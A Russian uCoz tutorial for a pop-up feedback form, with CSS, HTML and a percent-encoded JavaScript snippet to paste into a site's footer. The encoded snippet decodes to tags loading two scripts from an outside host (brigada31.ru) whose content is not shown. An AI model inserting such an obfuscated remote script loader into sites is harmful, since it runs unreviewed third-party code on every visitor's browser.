Стильное окно обратной связи сайта uCoz

| Это красивое и по своему оригинальное в дизайне окно обратной связи или оставить заявку. Здесь кто как сам будет делать, так как оно тематически на многие сайты подойдет. Здесь все очень просто, будет в правом нижнем углу красивая кнопка, на которую делаем клик и появляется основа. Давайте за нее возьмем онлайн консультант или прямая связь с администрацией сайта. Вообщем как уже сказал,вы сами определите, что для вашего ресурса главней. Здесь будет скрипт по установке, так как оно полностью работает на сайте главного модератора и он предоставил код на этот материал. Установка: Здесь как раз и будем редактировать и это будут стили, которые нужно прописать файл со стилями в самый низ сайта. Код <style> #win{ position:absolute; z-index:2000; top:0; left:0; display:none; height:100%; width:100%; } .popup_forma {padding: 20px;} .popup_text{font-size: 28px;text-transform: uppercase;} .popup_text1{font-size: 18px;} #popup{ padding:0; background:#F49A20; position:fixed; border-radius: 5px; width:400px; height:400px; z-index:3000; text-align:center; border: 1px solid #868484; box-shadow: 0 3px 10px 0 #C0C0C0; } #cancel{ display:block; float:right; width:15px; height:15px; background:url(/Ajaxoskrip/SN/Drean/4971630.png) no-repeat; cursor:pointer; position:absolute; top:4px; right:4px; } #obj{display:none;} .sample{padding:20px;color: rgb(250, 252, 252);} </style> Сразу после него ставим вот этот скрипт JS Код <script type="text/javascript"> document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%62%72%69%67%61%64%61%33%31%2E%72%75%2F%53%6B%72%69%70%74%73%2F%41%6A%61%78%5F%70%6F%70%75%70%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%0A%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%62%72%69%67%61%64%61%33%31%2E%72%75%2F%63%73%73%2F%73%65%64%5F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%0A%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%24%28%64%6F%63%75%6D%65%6E%74%29%2E%72%65%61%64%79%28%66%75%6E%63%74%69%6F%6E%28%29%7B%50%6F%70%55%70%28%24%28%27%23%6F%62%6A%27%29%2C%20%24%28%27%23%74%72%69%67%67%27%29%29%3B%7D%29%3B%3C%2F%73%63%72%69%70%74%3E')); </script> Остался HTML код Код <div id="obj"><div class="sample"> <div class="popup_text">Оставьте заявку</div><br> <div class="popup_text1">на бесплатную консультацию</div> <div class="popup_forma">$MFORM_15$</div> </div></div> Осталось место, где будет стоять кнопка, основном это в низу сайта. Код <a id="trigg" href="javascript:void(0);">Обратная связь или что напишите</a> PS - Когда кнопка появиться, она будет стоять только некоторое время, после чего, исчезнет. Кто хочет посмотреть в работе, вот вам демонстрация. Теперь после установки, все сделал в один файл, который скачиваем и там уже скрипты расставлены и помещаем в нижние часть сайта. ПУ » Главная » Управление дизайном » Редактирование шаблонов » Нижняя часть сайта » В самый низ того что мы там видим Чтоб точнее было. | |
Поделиться в социальных сетях
Материал разместил

| Комментарии: 32 | |
|
| |
| 1 2 » | |